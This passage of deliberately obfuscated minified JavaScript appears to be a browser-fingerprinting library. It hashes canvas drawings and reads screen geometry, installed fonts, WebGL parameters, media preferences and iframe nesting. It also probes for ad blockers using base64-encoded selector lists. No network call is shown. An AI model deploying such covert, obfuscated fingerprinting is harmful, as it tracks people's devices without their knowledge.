e'+_0x2c8674(0x780),'Vrin'+'da',_0x2c8674(0x1f9)+_0x2c8674(0x822)];function _0x5716c2(_0x21b1f5){var _0xb4e30=_0x2c8674,_0x587882,_0x4b9143,_0x3ead7a,_0x584b80=!0x1,_0x2bc2b7=(function(){var _0x1d7c1a=_0xb92d,_0x119ac4=document['crea'+_0x1d7c1a(0x683)+_0x1d7c1a(0x7e4)+'t'](_0x1d7c1a(0x634)+'as');return _0x119ac4[_0x1d7c1a(0x75c)+'h']=0x1,_0x119ac4[_0x1d7c1a(0x46e)+'ht']=0x1,[_0x119ac4,_0x119ac4[_0x1d7c1a(0x337)+_0x1d7c1a(0x4e0)+'xt']('2d')]}()),_0x5322ac=_0x2bc2b7[0x0],_0x5de52a=_0x2bc2b7[0x1];return!function(_0x9f81ca,_0x2a631f){var _0x416538=_0xb92d;return!(!_0x2a631f||!_0x9f81ca['toDa'+_0x416538(0x503)+'L'])}(_0x5322ac,_0x5de52a)?_0x4b9143=_0x3ead7a=_0xb4e30(0x30f)+_0xb4e30(0x726)+'ted':(_0x584b80=function(_0x2f0f3f){var _0x2b456c=_0xb4e30;return _0x2f0f3f[_0x2b456c(0x79c)](0x0,0x0,0xa,0xa),_0x2f0f3f[_0x2b456c(0x79c)](0x2,0x2,0x6,0x6),!_0x2f0f3f[_0x2b456c(0x57b)+'intI'+'nPat'+'h'](0x5,0x5,_0x2b456c(0x320)+_0x2b456c(0x669))}(_0x5de52a),_0x21b1f5?_0x4b9143=_0x3ead7a=_0xb4e30(0x1bb)+'ped':(_0x587882=function(_0x1e887b,_0xfc33e6){var _0x372a5c=_0xb4e30;!function(_0x142ab5,_0x3e6f98){var _0x337b64=_0xb92d;_0x142ab5['widt'+'h']=0xf0,_0x142ab5['heig'+'ht']=0x3c,_0x3e6f98[_0x337b64(0x46a)+'Base'+_0x337b64(0x397)]=_0x337b64(0x6ec)+_0x337b64(0x21c)+'ic',_0x3e6f98[_0x337b64(0x5e0)+_0x337b64(0x7e1)+'e']=_0x337b64(0x60a),_0x3e6f98[_0x337b64(0x5e0)+'Rect'](0x64,0x1,0x3e,0x14),_0x3e6f98[_0x337b64(0x5e0)+'Styl'+'e']=_0x337b64(0x82a),_0x3e6f98[_0x337b64(0x7ac)]='11pt'+_0x337b64(0x5b6)+_0x337b64(0x685)+_0x337b64(0x6aa)+_0x337b64(0x2f4)+'n\x22';var _0x5489ab=('Cwm\x20'+_0x337b64(0x5db)+_0x337b64(0x473)+_0x337b64(0x233)+'y\x20')[_0x337b64(0x238)+'at'](String[_0x337b64(0x8c3)+_0x337b64(0x7f6)+_0x337b64(0x7d1)](0xd83d,0xde03));_0x3e6f98[_0x337b64(0x5e0)+_0x337b64(0x430)](_0x5489ab,0x2,0xf),_0x3e6f98[_0x337b64(0x5e0)+_0x337b64(0x7e1)+'e']=_0x337b64(0x49a)+_0x337b64(0x894)+_0x337b64(0x637)+_0x337b64(0x393)+_0x337b64(0x774)+'2)',_0x3e6f98[_0x337b64(0x7ac)]='18pt'+'\x20Ari'+'al',_0x3e6f98[_0x337b64(0x5e0)+_0x337b64(0x430)](_0x5489ab,0x4,0x2d)}(_0x1e887b,_0xfc33e6);var _0x4fe50a=_0x39a07b(_0x1e887b),_0x1e5a6a=_0x39a07b(_0x1e887b);if(_0x4fe50a!==_0x1e5a6a)return['unst'+_0x372a5c(0x73b),'unst'+_0x372a5c(0x73b)];!function(_0x171482,_0x4bb26c){var _0x17408f=_0x372a5c;_0x171482[_0x17408f(0x75c)+'h']=0x7a,_0x171482[_0x17408f(0x46e)+'ht']=0x6e,_0x4bb26c[_0x17408f(0x766)+_0x17408f(0x815)+'mpos'+_0x17408f(0x834)+_0x17408f(0x6c2)+_0x17408f(0x398)]=_0x17408f(0x296)+_0x17408f(0x4a5);for(var _0x324cb9=0x0,_0x3e2144=[[_0x17408f(0x7d6),0x28,0x28],[_0x17408f(0x2d4),0x50,0x28],[_0x17408f(0x7b3),0x3c,0x50]];_0x324cb9<_0x3e2144[_0x17408f(0x837)+'th'];_0x324cb9++){var _0x25e935=_0x3e2144[_0x324cb9],_0x4690d2=_0x25e935[0x0],_0x1ece83=_0x25e935[0x1],_0x1c5ae0=_0x25e935[0x2];_0x4bb26c[_0x17408f(0x5e0)+_0x17408f(0x7e1)+'e']=_0x4690d2,_0x4bb26c[_0x17408f(0x7e6)+_0x17408f(0x5a3)+'h'](),_0x4bb26c[_0x17408f(0x5cd)](_0x1ece83,_0x1c5ae0,0x28,0x0,0x2*Math.PI,!0x0),_0x4bb26c['clos'+'ePat'+'h'](),_0x4bb26c.fill()}_0x4bb26c[_0x17408f(0x5e0)+_0x17408f(0x7e1)+'e']=_0x17408f(0x841),_0x4bb26c.arc(0x3c,0x3c,0x3c,0x0,0x2*Math.PI,!0x0),_0x4bb26c[_0x17408f(0x5cd)](0x3c,0x3c,0x14,0x0,0x2*Math.PI,!0x0),_0x4bb26c.fill(_0x17408f(0x320)+'odd')}(_0x1e887b,_0xfc33e6);var _0x16af4e=_0x39a07b(_0x1e887b);return[_0x16af4e,_0x4fe50a]}(_0x5322ac,_0x5de52a),_0x4b9143=_0x587882[0x0],_0x3ead7a=_0x587882[0x1])),{'winding':_0x584b80,'geometry':_0x4b9143,'text':_0x3ead7a}}function _0x39a07b(_0x4e32ec){var _0x2b77b4=_0x2c8674;return _0x4e32ec[_0x2b77b4(0x758)+'taUR'+'L']()}function _0x22db73(){var _0x130f68=_0x2c8674,_0x13145a=screen,_0x423110=function(_0x332347){return _0x547cfd(_0x21de9a(_0x332347),null)},_0x16ee96=[_0x423110(_0x13145a[_0x130f68(0x75c)+'h']),_0x423110(_0x13145a['heig'+'ht'])];return _0x16ee96[_0x130f68(0x4f3)]()['reve'+_0x130f68(0x810)](),_0x16ee96}var _0x3f4d05,_0xb97d63,_0x1715f=0x9c4;function _0x34bff1(){var _0x1ececa=this;return(function(){if(void 0x0===_0xb97d63){var _0x1001a9=function(){var _0x4ecbbf=_0x3e6bcb();_0x1a1ca8(_0x4ecbbf)?_0xb97d63=setTimeout(_0x1001a9,_0x1715f):(_0x3f4d05=_0x4ecbbf,_0xb97d63=void 0x0)};_0x1001a9()}}()),function(){return _0x42d64a(_0x1ececa,void 0x0,void 0x0,function(){var _0x38a5c1;return _0x32dc53(this,function(_0x543002){var _0x22bcdc=_0xb92d;switch(_0x543002[_0x22bcdc(0x3b7)+'l']){case 0x0:return _0x1a1ca8(_0x38a5c1=_0x3e6bcb())?_0x3f4d05?[0x2,_0xf51ed5([],_0x3f4d05,!0x0)]:_0x3511bc()?[0x4,(_0x174420=document,(_0x174420[_0x22bcdc(0x6db)+_0x22bcdc(0x30e)+_0x22bcdc(0x6f7)+'en']||_0x174420['msEx'+_0x22bcdc(0x1d0)+'llsc'+'reen']||_0x174420[_0x22bcdc(0x232)+_0x22bcdc(0x4b2)+_0x22bcdc(0x820)+_0x22bcdc(0x263)+_0x22bcdc(0x597)]||_0x174420[_0x22bcdc(0x216)+_0x22bcdc(0x88f)+_0x22bcdc(0x1d0)+'llsc'+_0x22bcdc(0x376)])[_0x22bcdc(0x593)](_0x174420))]:[0x3,0x2]:[0x3,0x2];case 0x1:_0x543002.sent(),_0x38a5c1=_0x3e6bcb(),_0x543002[_0x22bcdc(0x3b7)+'l']=0x2;case 0x2:return _0x1a1ca8(_0x38a5c1)||(_0x3f4d05=_0x38a5c1),[0x2,_0x38a5c1]}var _0x174420})})}}function _0x3e6bcb(){var _0x28b411=_0x2c8674,_0x41087a=screen;return[_0x547cfd(_0x2f1dc4(_0x41087a[_0x28b411(0x541)+_0x28b411(0x561)]),null),_0x547cfd(_0x2f1dc4(_0x41087a[_0x28b411(0x75c)+'h'])-_0x2f1dc4(_0x41087a[_0x28b411(0x541)+'lWid'+'th'])-_0x547cfd(_0x2f1dc4(_0x41087a['avai'+_0x28b411(0x1c0)+'t']),0x0),null),_0x547cfd(_0x2f1dc4(_0x41087a[_0x28b411(0x46e)+'ht'])-_0x2f1dc4(_0x41087a[_0x28b411(0x541)+_0x28b411(0x6d4)+'ght'])-_0x547cfd(_0x2f1dc4(_0x41087a['avai'+'lTop']),0x0),null),_0x547cfd(_0x2f1dc4(_0x41087a['avai'+'lLef'+'t']),null)]}function _0x1a1ca8(_0x1b8d74){for(var _0x273943=0x0;_0x273943<0x4;++_0x273943)if(_0x1b8d74[_0x273943])return!0x1;return!0x0}function _0x16fdb5(_0x534e29){var _0x3857d0;return _0x42d64a(this,void 0x0,void 0x0,function(){var _0x52f095,_0x27cf46,_0x1e1b7e,_0x2c2bde,_0x1448aa,_0x5cb641,_0x2d05b1;return _0x32dc53(this,function(_0x12a14d){var _0x3a42d7=_0xb92d;switch(_0x12a14d[_0x3a42d7(0x3b7)+'l']){case 0x0:for(_0x52f095=document,_0x27cf46=_0x52f095[_0x3a42d7(0x748)+_0x3a42d7(0x683)+_0x3a42d7(0x7e4)+'t'](_0x3a42d7(0x3fc)),_0x1e1b7e=new Array(_0x534e29['leng'+'th']),_0x2c2bde={},_0x4f66e2(_0x27cf46),_0x2d05b1=0x0;_0x2d05b1<_0x534e29[_0x3a42d7(0x837)+'th'];++_0x2d05b1)_0x3a42d7(0x466)+'OG'===(_0x1448aa=_0x2d559e(_0x534e29[_0x2d05b1]))[_0x3a42d7(0x903)+_0x3a42d7(0x3e6)]&&_0x1448aa[_0x3a42d7(0x3ed)](),_0x4f66e2(_0x5cb641=_0x52f095['crea'+_0x3a42d7(0x683)+_0x3a42d7(0x7e4)+'t'](_0x3a42d7(0x3fc))),_0x5cb641[_0x3a42d7(0x537)+_0x3a42d7(0x2c5)+_0x3a42d7(0x514)](_0x1448aa),_0x27cf46[_0x3a42d7(0x537)+_0x3a42d7(0x2c5)+_0x3a42d7(0x514)](_0x5cb641),_0x1e1b7e[_0x2d05b1]=_0x1448aa;_0x12a14d[_0x3a42d7(0x3b7)+'l']=0x1;case 0x1:return _0x52f095[_0x3a42d7(0x421)]?[0x3,0x3]:[0x4,_0x42b2cd(0x32)];case 0x2:return _0x12a14d.sent(),[0x3,0x1];case 0x3:_0x52f095[_0x3a42d7(0x421)][_0x3a42d7(0x537)+_0x3a42d7(0x2c5)+_0x3a42d7(0x514)](_0x27cf46);try{for(_0x2d05b1=0x0;_0x2d05b1<_0x534e29['leng'+'th'];++_0x2d05b1)_0x1e1b7e[_0x2d05b1][_0x3a42d7(0x443)+'etPa'+_0x3a42d7(0x41c)]||(_0x2c2bde[_0x534e29[_0x2d05b1]]=!0x0);}finally{null===(_0x3857d0=_0x27cf46['pare'+_0x3a42d7(0x5de)+'de'])||void 0x0===_0x3857d0||_0x3857d0['remo'+'veCh'+'ild'](_0x27cf46)}return[0x2,_0x2c2bde]}})})}function _0x4f66e2(_0x302268){var _0x258d51=_0x2c8674;_0x302268[_0x258d51(0x907)+'e']['setP'+_0x258d51(0x7b7)+_0x258d51(0x495)](_0x258d51(0x5da)+_0x258d51(0x38d)+'ty','hidd'+'en',_0x258d51(0x18d)+_0x258d51(0x58e)+'t'),_0x302268[_0x258d51(0x907)+'e'][_0x258d51(0x7b1)+'rope'+_0x258d51(0x495)]('disp'+'lay',_0x258d51(0x261)+'k','impo'+_0x258d51(0x58e)+'t')}function _0x177d98(_0x409336){var _0x203676=_0x2c8674;return matchMedia((_0x203676(0x70e)+_0x203676(0x3c0)+_0x203676(0x44a)+'lors'+':\x20')[_0x203676(0x238)+'at'](_0x409336,')'))[_0x203676(0x791)+'hes']}function _0x229d6d(_0x1fe709){var _0x5915f7=_0x2c8674;return matchMedia((_0x5915f7(0x28b)+'ced-'+_0x5915f7(0x799)+'rs:\x20')['conc'+'at'](_0x1fe709,')'))[_0x5915f7(0x791)+_0x5915f7(0x4f5)]}function _0x10e5d9(_0x58c520){var _0x158b37=_0x2c8674;return matchMedia((_0x158b37(0x18a)+'fers'+'-con'+_0x158b37(0x794)+_0x158b37(0x218))[_0x158b37(0x238)+'at'](_0x58c520,')'))[_0x158b37(0x791)+'hes']}function _0x56454f(_0x47410a){var _0x3a9e8c=_0x2c8674;return matchMedia((_0x3a9e8c(0x18a)+'fers'+_0x3a9e8c(0x7ef)+'uced'+_0x3a9e8c(0x229)+'ion:'+'\x20')[_0x3a9e8c(0x238)+'at'](_0x47410a,')'))[_0x3a9e8c(0x791)+'hes']}function _0x4a9919(_0x4017a7){var _0x27d59e=_0x2c8674;return matchMedia((_0x27d59e(0x18a)+_0x27d59e(0x18e)+_0x27d59e(0x7ef)+_0x27d59e(0x864)+_0x27d59e(0x521)+_0x27d59e(0x2b7)+_0x27d59e(0x89c)+_0x27d59e(0x1c7))[_0x27d59e(0x238)+'at'](_0x4017a7,')'))[_0x27d59e(0x791)+'hes']}function _0x357ebe(_0x40f1a6){var _0x3336fb=_0x2c8674;return matchMedia((_0x3336fb(0x496)+'amic'+_0x3336fb(0x353)+_0x3336fb(0x6ad))[_0x3336fb(0x238)+'at'](_0x40f1a6,')'))[_0x3336fb(0x791)+'hes']}var _0x4eef6c=Math,_0x107b52=function(){return 0x0},_0x5cde97={'default':[],'apple':[{'font':'-app'+_0x2c8674(0x50a)+_0x2c8674(0x4a7)+_0x2c8674(0x7c6)+'dy'}],'serif':[{'fontFamily':'seri'+'f'}],'sans':[{'fontFamily':_0x2c8674(0x5ac)+_0x2c8674(0x460)+'if'}],'mono':[{'fontFamily':_0x2c8674(0x82f)+_0x2c8674(0x445)+'e'}],'min':[{'fontSize':_0x2c8674(0x48b)}],'system':[{'fontFamily':_0x2c8674(0x781)+_0x2c8674(0x291)+'i'}]},_0x2ea04b=function(){var _0x581b14=_0x2c8674;for(var _0x5f526f=window;;){var _0x1eff17=_0x5f526f[_0x581b14(0x2b9)+'nt'];if(!_0x1eff17||_0x1eff17===_0x5f526f)return!0x1;try{if(_0x1eff17[_0x581b14(0x6f9)+_0x581b14(0x398)]['orig'+'in']!==_0x5f526f['loca'+_0x581b14(0x398)]['orig'+'in'])return!0x0}catch(_0x383480){if(_0x383480 instanceof Error&&_0x581b14(0x89f)+_0x581b14(0x1ca)+'Erro'+'r'===_0x383480[_0x581b14(0x538)])return!0x0;throw _0x383480}_0x5f526f=_0x1eff17}},_0x2f9a24=new Set([0x2a00,0xb21,0xb44,0xb45,0xb46,0xb70,0xb71,0xb72,0xb73,0xb74,0xb90,0xb91,0xb92,0xb93,0xb94,0xb95,0xb96,0xb97,0xb98,0xba2,0xbd0,0xbe2,0xc10,0xc11,0xc22,0xc23,0x8005,0x8009,0x8009,0x8037,0x8038,0x80a8,0x80a9,0x80aa,0x80ab,0x80c8,0x80c9,0x80ca,0x80cb,0xcf5,0x8192,0xd05,0xd33,0xd3a,0x846d,0x846e,0x84e0,0x84e8,0x851c,0xd50,0xd52,0xd53,0xd54,0xd55,0xd56,0xd57,0x86a3,0x8800,0x8801,0x8802,0x8803,0x883d,0x8869,0x8872,0x8b4c,0x8b4d,0x8b8c,0x8b9a,0x8b9b,0x8ca3,0x8ca4,0x8ca5,0x8dfb,0x8dfc,0x8dfd,0x9240,0x9241,0x9243,0x1f00,0x1f01,0x1f02]),_0x23742a=new Set([0x84ff,0x8b8b,0x8cdf,0x8824,0x8825,0x8826,0x85b5,0x8e28,0x8fbb,0x9631]),_0x143ed5=[_0x2c8674(0x55d)+_0x2c8674(0x86c)+'_SHA'+_0x2c8674(0x64c),_0x2c8674(0x544)+_0x2c8674(0x657)+_0x2c8674(0x6de)+'R'],_0x43655e=['LOW_'+_0x2c8674(0x38f)+'T',_0x2c8674(0x24e)+_0x2c8674(0x4d0)+_0x2c8674(0x796),_0x2c8674(0x508)+_0x2c8674(0x82e)+'AT',_0x2c8674(0x420)+_0x2c8674(0x701),_0x2c8674(0x24e)+'UM_I'+'NT','HIGH'+_0x2c8674(0x2fe)],_0x113f31=_0x2c8674(0x5af)+'L_de'+_0x2c8674(0x45b)+_0x2c8674(0x61e)+_0x2c8674(0x4b3)+_0x2c8674(0x730)+'o';function _0x3040cc(_0x2a4c76){var _0x2a674f=_0x2c8674;if(_0x2a4c76['webg'+'l'])return _0x2a4c76[_0x2a674f(0x527)+'l'][_0x2a674f(0x5f7)+'ext'];var _0x4677be,_0x267a0f=document['crea'+_0x2a674f(0x683)+_0x2a674f(0x7e4)+'t']('canv'+'as');_0x267a0f[_0x2a674f(0x58b)+_0x2a674f(0x804)+_0x2a674f(0x4c2)+_0x2a674f(0x434)](_0x2a674f(0x527)+_0x2a674f(0x84c)+'ateC'+_0x2a674f(0x4e0)+'xtEr'+_0x2a674f(0x368),function(){return _0x4677be=void 0x0});for(var _0xed6d7=0x0,_0x33ffc2=[_0x2a674f(0x527)+'l',_0x2a674f(0x1b2)+'rime'+'ntal'+_0x2a674f(0x7aa)+'gl'];_0xed6d7<_0x33ffc2[_0x2a674f(0x837)+'th'];_0xed6d7++){var _0x329058=_0x33ffc2[_0xed6d7];try{_0x4677be=_0x267a0f[_0x2a674f(0x337)+_0x2a674f(0x4e0)+'xt'](_0x329058)}catch(_0x2e3610){}if(_0x4677be)break}return _0x2a4c76[_0x2a674f(0x527)+'l']={'context':_0x4677be},_0x4677be}function _0x19d8af(_0x9d8b2b,_0x96942e,_0x5610e1){var _0x14dd13=_0x2c8674,_0x139965=_0x9d8b2b[_0x14dd13(0x35b)+_0x14dd13(0x586)+_0x14dd13(0x518)+_0x14dd13(0x631)+_0x14dd13(0x5fd)+_0x14dd13(0x462)](_0x9d8b2b[_0x96942e],_0x9d8b2b[_0x5610e1]);return _0x139965?[_0x139965['rang'+'eMin'],_0x139965[_0x14dd13(0x236)+_0x14dd13(0x1f7)],_0x139965[_0x14dd13(0x3e5)+_0x14dd13(0x286)+'n']]:[]}function _0x4a401d(_0x5bccbb){var _0x2d56de=_0x2c8674;return Object[_0x2d56de(0x387)](_0x5bccbb[_0x2d56de(0x5e4)+_0x2d56de(0x43e)+'_'])['filt'+'er'](_0x3316b3)}function _0x3316b3(_0xa155f0){var _0x54066f=_0x2c8674;return _0x54066f(0x81a)+'ng'==typeof _0xa155f0&&!_0xa155f0[_0x54066f(0x791)+'h'](/[^A-Z0-9_x]/)}function _0x51ca30(){return _0x1e2e9f()}function _0x5a39ab(_0x57afd9){var _0x19ddc3=_0x2c8674;return'func'+_0x19ddc3(0x398)==typeof _0x57afd9['getP'+_0x19ddc3(0x4c0)+'eter']}var _0xce18ea={'fonts':function(){var _0x4d3ce7=this;return _0x2a7ff9(function(_0x157304,_0x477c97){var _0x511e4e=_0xb92d,_0x158dd6=_0x477c97['docu'+_0x511e4e(0x47f)];return _0x42d64a(_0x4d3ce7,void 0x0,void 0x0,function(){var _0x3a8876,_0x4a710b,_0x330fbf,_0x622589,_0x3d7325,_0x1b7e7f,_0x1c4432,_0x16f96f,_0x1025d2,_0x1a95a8,_0x2514ce;return _0x32dc53(this,function(_0x849ef6){var _0x1996eb=_0xb92d;for((_0x3a8876=_0x158dd6[_0x1996eb(0x421)])[_0x1996eb(0x907)+'e'][_0x1996eb(0x7ac)+_0x1996eb(0x516)]=_0x1996eb(0x492),(_0x4a710b=_0x158dd6[_0x1996eb(0x748)+'teEl'+_0x1996eb(0x7e4)+'t'](_0x1996eb(0x3fc)))[_0x1996eb(0x907)+'e'][_0x1996eb(0x7b1)+'rope'+_0x1996eb(0x495)]('visi'+_0x1996eb(0x38d)+'ty',_0x1996eb(0x723)+'en',_0x1996eb(0x18d)+_0x1996eb(0x58e)+'t'),_0x330fbf={},_0x622589={},_0x3d7325=function(_0x1eace5){var _0x44472c=_0x1996eb,_0x5d986c=_0x158dd6[_0x44472c(0x748)+_0x44472c(0x683)+_0x44472c(0x7e4)+'t']('span'),_0x50144d=_0x5d986c[_0x44472c(0x907)+'e'];return _0x50144d[_0x44472c(0x381)+'tion']=_0x44472c(0x42e)+'lute',_0x50144d.top='0',_0x50144d[_0x44472c(0x6b6)]='0',_0x50144d[_0x44472c(0x7ac)+_0x44472c(0x7f1)+'ly']=_0x1eace5,_0x5d986c[_0x44472c(0x46a)+_0x44472c(0x37e)+_0x44472c(0x2d9)]=_0x44472c(0x606)+_0x44472c(0x70f)+_0x44472c(0x8c9)+'1',_0x4a710b[_0x44472c(0x537)+'ndCh'+'ild'](_0x5d986c),_0x5d986c},_0x1b7e7f=function(_0x51803b,_0x4be3a5){var _0x24818e=_0x1996eb;return _0x3d7325('\x27'['conc'+'at'](_0x51803b,'\x27,')[_0x24818e(0x238)+'at'](_0x4be3a5))},_0x1c4432=function(){var _0x4c9ecb=_0x1996eb;for(var _0x1e40b8={},_0x4427c3=function(_0x27d9e9){var _0x536fa5=_0xb92d;_0x1e40b8[_0x27d9e9]=_0x5e3436[_0x536fa5(0x1b6)](function(_0xb1280a){return _0x1b7e7f(_0x27d9e9,_0xb1280a)})},_0x4a31c0=0x0,_0x3a3ef4=_0x2a3d86;_0x4a31c0<_0x3a3ef4[_0x4c9ecb(0x837)+'th'];_0x4a31c0++){_0x4427c3(_0x3a3ef4[_0x4a31c0])}return _0x1e40b8},_0x16f96f=function(_0xa48e6e){return _0x5e3436.some(function(_0x331977,_0x20dec6){var _0x305345=_0xb92d;return _0xa48e6e[_0x20dec6][_0x305345(0x443)+_0x305345(0x660)+_0x305345(0x66a)]!==_0x330fbf[_0x331977]||_0xa48e6e[_0x20dec6][_0x305345(0x443)+'etHe'+_0x305345(0x78e)]!==_0x622589[_0x331977]})},_0x1025d2=(function(){var _0x51dcc0=_0x1996eb;return _0x5e3436[_0x51dcc0(0x1b6)](_0x3d7325)}()),_0x1a95a8=_0x1c4432(),_0x3a8876['appe'+'ndCh'+_0x1996eb(0x514)](_0x4a710b),_0x2514ce=0x0;_0x2514ce<_0x5e3436[_0x1996eb(0x837)+'th'];_0x2514ce++)_0x330fbf[_0x5e3436[_0x2514ce]]=_0x1025d2[_0x2514ce][_0x1996eb(0x443)+_0x1996eb(0x660)+_0x1996eb(0x66a)],_0x622589[_0x5e3436[_0x2514ce]]=_0x1025d2[_0x2514ce]['offs'+'etHe'+_0x1996eb(0x78e)];return[0x2,_0x2a3d86[_0x1996eb(0x1d7)+'er'](function(_0xa2e560){return _0x16f96f(_0x1a95a8[_0xa2e560])})]})})})},'domBlockers':function(_0x2b2dd1){var _0x157048=_0x2c8674,_0x4c48ee=(void 0x0===_0x2b2dd1?{}:_0x2b2dd1)[_0x157048(0x385)+'g'];return _0x42d64a(this,void 0x0,void 0x0,function(){var _0x1cd061,_0xa4860d,_0x336a3d,_0x59d508,_0x5b744c;return _0x32dc53(this,function(_0x178779){var _0x25dbfc=_0xb92d;switch(_0x178779[_0x25dbfc(0x3b7)+'l']){case 0x0:return _0x5aabc3()||_0x95e439()?(_0x5850f5=atob,_0x1cd061={'abpIndo':[_0x25dbfc(0x587)+_0x25dbfc(0x1b5)+_0x25dbfc(0x53e)+_0x25dbfc(0x2d0),_0x25dbfc(0x2be)+_0x25dbfc(0x252)+_0x25dbfc(0x341)+_0x25dbfc(0x797),_0x25dbfc(0x3a9)+_0x25dbfc(0x6f4)+_0x25dbfc(0x3d6)+_0x25dbfc(0x6cd)+_0x25dbfc(0x537)+'r','[tit'+_0x25dbfc(0x789)+_0x25dbfc(0x7b2)+_0x25dbfc(0x545)+'A\x22\x20i'+']',_0x5850f5(_0x25dbfc(0x4f8)+_0x25dbfc(0x74f)+'YW5u'+'ZXIt'+'YWRz')],'abpvn':[_0x25dbfc(0x640)+_0x25dbfc(0x4d2)+'o',_0x25dbfc(0x839)+'ileC'+_0x25dbfc(0x8a4)+'sh',_0x5850f5(_0x25dbfc(0x4d6)+_0x25dbfc(0x3e9)+_0x25dbfc(0x2e8)+_0x25dbfc(0x2cf)),'[id^'+_0x25dbfc(0x5b4)+'_bot'+_0x25dbfc(0x73d)+'fixe'+'d_\x22]',_0x25dbfc(0x4bf)+'dv'],'adBlockFinland':[_0x25dbfc(0x717)+_0x25dbfc(0x2c4)+_0x25dbfc(0x65b),_0x5850f5(_0x25dbfc(0x78f)+_0x25dbfc(0x5e8)+_0x25dbfc(0x276)+_0x25dbfc(0x773)),_0x25dbfc(0x6fd)+_0x25dbfc(0x8e9)+'os',_0x5850f5(_0x25dbfc(0x1e4)+'cmVm'+'Kj0i'+_0x25dbfc(0x53f)+'aWNr'+_0x25dbfc(0x60f)+_0x25dbfc(0x770)+'YXNw'+_0x25dbfc(0x8ad)),_0x5850f5('YVto'+_0x25dbfc(0x30c)+'Xj0i'+_0x25dbfc(0x4f4)+'cHM6'+_0x25dbfc(0x389)+_0x25dbfc(0x315)+_0x25dbfc(0x369)+_0x25dbfc(0x653)+_0x25dbfc(0x605)+_0x25dbfc(0x902)+_0x25dbfc(0x38b)+_0x25dbfc(0x900))],'adBlockPersian':['#nav'+_0x25dbfc(0x346)+_0x25dbfc(0x1cb)+_0x25dbfc(0x1dd)+'0',_0x25dbfc(0x220)+'r',_0x25dbfc(0x39f)+_0x25dbfc(0x7c5)+'dth='+'\x22140'+_0x25dbfc(0x413),_0x25dbfc(0x7bb)+_0x25dbfc(0x31b)+'i',_0x5850f5('YVto'+'cmVm'+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+'cDov'+_0x25dbfc(0x5e3)+_0x25dbfc(0x362)+_0x25dbfc(0x51a)+'cm0u'+'bmV0'+'L2Fk'+_0x25dbfc(0x461))],'adBlockWarningRemoval':[_0x25dbfc(0x648)+_0x25dbfc(0x51d)+'-hon'+_0x25dbfc(0x18c)+'t',_0x25dbfc(0x4d3)+_0x25dbfc(0x51d)+'er-r'+_0x25dbfc(0x6dc),_0x25dbfc(0x578)+_0x25dbfc(0x43d)+_0x25dbfc(0x204)+_0x25dbfc(0x2eb)+'ct',_0x5850f5(_0x25dbfc(0x52e)+_0x25dbfc(0x23c)+'ci1i'+_0x25dbfc(0x32e)+_0x25dbfc(0x847)+_0x25dbfc(0x2e8)),_0x5850f5('I2Fk'+_0x25dbfc(0x25f)+_0x25dbfc(0x479)+_0x25dbfc(0x749))],'adGuardAnnoyances':[_0x25dbfc(0x77a)+'sosy'+'al',_0x25dbfc(0x36d)+'kiec'+_0x25dbfc(0x2b5)+_0x25dbfc(0x877)+'v','div['+'clas'+_0x25dbfc(0x5e2)+_0x25dbfc(0x530)+_0x25dbfc(0x31a)+'\x22]',_0x25dbfc(0x75e)+_0x25dbfc(0x68b),_0x25dbfc(0x42d)+_0x25dbfc(0x702)+_0x25dbfc(0x2a5)+'s=\x22s'+_0x25dbfc(0x69d)+_0x25dbfc(0x321)+_0x25dbfc(0x8ee)+_0x25dbfc(0x26a)+_0x25dbfc(0x878)+_0x25dbfc(0x6ed)+_0x25dbfc(0x7b4)+']'],'adGuardBase':[_0x25dbfc(0x694)+_0x25dbfc(0x8bb)+_0x25dbfc(0x6ef)+_0x25dbfc(0x533)+_0x25dbfc(0x1f8),_0x5850f5(_0x25dbfc(0x7ba)+_0x25dbfc(0x872)+_0x25dbfc(0x4e8)+_0x25dbfc(0x3bf)),_0x5850f5(_0x25dbfc(0x299)+_0x25dbfc(0x5a4)+_0x25dbfc(0x76f)+_0x25dbfc(0x4a4)+'MjI='),_0x5850f5(_0x25dbfc(0x501)+_0x25dbfc(0x1ee)+_0x25dbfc(0x4e1)+_0x25dbfc(0x6c0)+_0x25dbfc(0x5a4)+'cg=='),_0x5850f5(_0x25dbfc(0x805)+_0x25dbfc(0x4e5)+_0x25dbfc(0x6e7)+_0x25dbfc(0x316))],'adGuardChinese':[_0x5850f5(_0x25dbfc(0x881)+_0x25dbfc(0x20c)+_0x25dbfc(0x1ef)+'SA=='),_0x5850f5('YVto'+'cmVm'+_0x25dbfc(0x622)+_0x25dbfc(0x6af)+_0x25dbfc(0x3eb)+'dDM0'+'LmNv'+_0x25dbfc(0x570)),_0x25dbfc(0x380)+_0x25dbfc(0x56e)+_0x25dbfc(0x8bc),_0x5850f5('YVto'+_0x25dbfc(0x30c)+_0x25dbfc(0x622)+_0x25dbfc(0x289)+_0x25dbfc(0x44f)+_0x25dbfc(0x200)+_0x25dbfc(0x499)+_0x25dbfc(0x3d4)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x622)+_0x25dbfc(0x7b8)+_0x25dbfc(0x322)+_0x25dbfc(0x1b8)+_0x25dbfc(0x50d)+_0x25dbfc(0x1c5))],'adGuardFrench':[_0x25dbfc(0x2ef)+_0x25dbfc(0x36f),_0x5850f5('LmFk'+_0x25dbfc(0x489)+_0x25dbfc(0x212)+_0x25dbfc(0x554)+_0x25dbfc(0x3d5)+'dGFu'+'Z2xl'),'.mob'+_0x25dbfc(0x3c3)+'adhe'+'sion',_0x25dbfc(0x4ff)+_0x25dbfc(0x7b6)+'dv',_0x5850f5('LmFk'+_0x25dbfc(0x778)+_0x25dbfc(0x2e2))],'adGuardGerman':[_0x25dbfc(0x867)+_0x25dbfc(0x85d)+_0x25dbfc(0x255)+_0x25dbfc(0x7cb)+'l-id'+_0x25dbfc(0x371)+_0x25dbfc(0x590)+_0x25dbfc(0x4cc)+_0x25dbfc(0x85c)],'adGuardJapanese':[_0x25dbfc(0x231)+_0x25dbfc(0x909)+_0x25dbfc(0x4c7),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25dbfc(0x647)+'aHR0'+_0x25dbfc(0x271)+_0x25dbfc(0x38b)+_0x25dbfc(0x6d0)+_0x25dbfc(0x287)+_0x25dbfc(0x7d9)+_0x25dbfc(0x383)+'ZS5u'+_0x25dbfc(0x3bc)+_0x25dbfc(0x1c5)),_0x5850f5(_0x25dbfc(0x8c0)+_0x25dbfc(0x453)+_0x25dbfc(0x5a2)+'bmZp'+_0x25dbfc(0x87e)+'ZV9h'+_0x25dbfc(0x7f0)),_0x5850f5('LmFk'+_0x25dbfc